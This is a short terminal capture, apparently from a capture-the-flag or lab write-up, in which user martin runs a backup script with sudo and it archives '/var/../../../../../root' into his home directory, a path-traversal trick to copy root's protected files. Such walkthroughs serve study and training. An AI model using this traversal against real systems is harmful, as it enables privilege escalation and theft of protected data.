 martin@code:~/backups$ sudo /usr/bin/backy.sh task.json
sudo /usr/bin/backy.sh task.json
2025/10/05 16:23:56 🍀 backy 1.2
2025/10/05 16:23:56 📋 Working with task.json ...
2025/10/05 16:23:56 💤 Nothing to sync
2025/10/05 16:23:56 📤 Archiving: [/var/../../../../../root]
2025/10/05 16:23:56 📥 To: /home/martin ...
2025/10/05 16:23:56 📦
martin@code:~/backups$